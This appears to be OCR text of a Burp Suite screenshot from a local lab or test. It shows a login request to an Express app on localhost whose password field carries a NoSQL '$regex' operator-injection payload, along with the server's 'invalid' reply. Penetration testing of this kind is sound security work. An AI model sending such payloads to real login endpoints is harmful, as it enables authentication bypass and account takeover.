 Send Cancel < ▾ > ▾ Target: http://loca
Request
Pretty Raw Hex \n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:4000/user/login
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 63
11 Origin: http://localhost:4000
12 DNT: 1
13 Connection: close
14 Cookie: wp-settings-time-1=1689286552
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
20 "username":"admin",
21 "password":{
22 "$regex":"^a"
23 }
24 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 56
7 ETag: W/"38-ZCPCx6sBmspEjayAwKZYP/ZF9Bo"
8 Date: Sat, 29 Jul 2023 23:24:13 GMT
9 Connection: close
10
11 {
"role":"invalid",
"msg":"Invalid username or password."
}